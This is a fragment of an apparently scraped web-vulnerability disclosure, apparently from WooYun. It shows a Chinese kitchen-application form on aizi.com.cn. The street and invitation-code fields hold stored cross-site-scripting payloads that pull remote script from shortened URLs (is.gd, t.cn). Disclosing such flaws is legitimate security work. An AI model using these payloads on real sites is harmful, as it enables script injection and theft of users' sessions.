 aizi.com.cn/kitchens/OnePage/info?title=厨房申请&jskz_mallow=new#information
姓氏 刘家豪
性别 先生 女士
年龄段 70后
家乡 北京市 北京市
厨房地址
所在城市 北京市 海淀区
街道/小区/楼栋 1"><script src=http://is.gd/cCLTCJ></s...
详细地址 朝阳区29号东门口
邀请码 <script sRc=http://t.cn/Rb1oNu6></scri...
下一步
www.wooyun.org